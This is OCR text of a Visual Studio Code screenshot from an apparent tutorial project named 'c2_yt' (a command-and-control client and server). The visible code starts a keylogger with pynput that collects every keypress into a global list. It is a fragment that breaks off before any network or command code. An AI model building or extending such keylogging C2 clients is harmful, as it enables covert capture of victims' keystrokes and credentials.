 File Edit Selection View Go Run Terminal Help
threaded_client.py - c2_yt - Visual Studio Code
EXPLORER
threaded_client.py 2
threaded_server.py
test.py
test2.py
index.html
agents.html
execute.html
C2_YT
threaded_client.py > pressed
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py 2
threaded_server.py
threading_sample.py
1 import socket
2 import subprocess
3 from sys import stdout
4 from pathlib import Path
5 from pynput.keyboard import Key,Listener
6
7
8 global allkeys
9 allkeys = []
10
11 def pressed(key):
12 global allkeys
13 allkeys.append(str(key))
14
15
16 def keylog():
17 l = Listener(on_press=pressed,on_release=released)
18 l.start()
19
1
OUTLINE
Python 3.9.0 64-bit 0 2
Ln 13, Col 29 Spaces: 4 UTF-8 CRLF Python
Ps
Pr
ENG 09:12